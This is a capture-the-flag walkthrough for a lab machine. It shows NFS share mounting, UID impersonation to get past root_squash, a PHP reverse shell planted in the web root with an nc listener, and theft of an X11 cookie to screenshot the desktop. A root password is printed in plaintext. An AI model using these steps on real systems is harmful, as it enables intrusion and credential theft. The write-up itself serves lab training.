Enumeration
export ip=10.10.11.191
ping $ip # ttl 63
nmap -sC -sV $ip -p-
| Port | Service | Notes |
|---|---|---|
| 22 | ssh | OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) |
| 80 | http | Apache httpd 2.4.41 ((Ubuntu)) |
| 111 | rpcbind | 2-4 (RPC #100000) |
| 2049 | nfs | 3-4 (RPC #100003) |
nfs
Enumerating, finding shares and mounting:
showmount -e $ip
# /home/ross *
# /var/www/html *
mkdir /tmp/ctf
cd /tmp/ctf
mkdir ross
sudo mount $ip:/home/ross /tmp/ctf/ross
sudo ranger ross
# ross/Documents/Passwords.kdbx
mkdir html
sudo mount $ip:/var/www/html html
ll html
# bad permissions .. but seems to cintain the web dir for the https service
# looks to be uid 2017
Permissions Exploit
sudo useradd --uid 2017 xela
sudo su xela
bash
ls html
It’s now possible to read / write to the website base direction. Trying a reverse shell
cd html
cp ../php-reverse-shell.php .
vim php-reverse-shell.php # change ip, port
mv php-reverse-shell.php s.php
# reverse listener
nc -lvnp 4444
curl http://10.10.10.131/
# full tty
python3 -c 'import pty; pty.spawn("/bin/bash")'
(inside the nc session) CTRL+Z;
stty -a
stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 32 columns 109; reset;
With the reverse shell now enumeration can begin
id -a
# 2017
cat etc/passwd
User ross has uid 1001. Checking the nfs configuration
cat /etc/exports
They have root_squash but missese all_squash .The previous exploit can be repeated to gain further access on the /home/ross share
sudo useradd --uid 1001 ross
sudo su ross
bash
ls ross
cd ross
X11
User Ross may use a graphical interface, evidence by the .Xauthority file being in the home directory.
# as ross
cat .Xauthority | base64
# AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0xABD3Wb+aKMGNXeoKEJnv0LU7
# in reverse shell
echo AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0xABD3Wb+aKMGNXeoKEJnv0LU7 | base64 -d > /tmp/.x
export XAUTHORITY=/tmp/.x
w
# USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
# kali tty2 :0 19:55 45:04 2:51 0.13s /usr/bin/startplasma-x11
# kali pts/0 :0 19:55 44:58 0.00s 1.85s /usr/bin/kded5
# kali pts/2 - 20:36 1.00s 0.07s 0.07s sudo su ross
xwd -root -screen -silent -display :0 > /tmp/screen.xwd
cd /tmp/ctf
python3 -m http.server
Browsing to the server on port 8000 we can find the stolen screenshot:

cah$mei7rai9A found.
# in reverse shell
sudo su # cah$mei7rai9A
whoami
# root
cat /root/root.txt
cat /home/alex/user.txt
Cleanup
Delete the users
sudo userdel ross
sudo userdel xela